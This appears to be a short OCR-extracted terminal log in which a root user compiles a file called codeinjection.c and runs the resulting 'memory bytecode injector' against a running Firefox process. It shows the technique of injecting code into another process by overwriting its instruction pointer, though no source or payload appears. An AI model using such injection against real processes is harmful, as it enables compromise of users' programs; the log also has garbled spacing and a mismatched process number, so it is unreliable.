 [root@localhost~]# vi codeinjection.c
[root@localhost ~]# gcccodeinjection.c -o codeinject
[root@localhost ~]#ps -e|grepfirefox
1433 ? 00:01:23 firefox
[root@localhost~]# ./codeinject 1433
----Memory bytecode injector-----
Writing EIP 0x6, process 1707
[root@localhost ~]#